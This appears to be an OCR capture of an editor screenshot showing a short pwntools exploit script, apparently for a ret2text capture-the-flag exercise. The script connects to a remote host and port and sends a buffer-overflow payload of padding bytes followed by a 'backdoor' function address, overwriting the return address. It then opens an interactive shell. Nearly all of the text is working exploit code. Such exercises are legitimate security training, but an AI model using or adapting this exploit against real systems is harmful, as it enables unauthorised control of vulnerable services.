 打开(O)
*exp.py
~/workspace/environment/pwntest/test_ret2text_exp
1 from pwn import *
2
3 context.arch = "amd64"
4
5 io = remote("101.34.90.86",10002)
6 # io = process("./ret2text")
7
8 backdoor_addr = 0x400852
9
10 payload = b"a"*0x10 + b"a"*0x8 + p64(backdoor_addr)
11
12 io.sendlineafter("name:",payload)
13
14 io.interactive()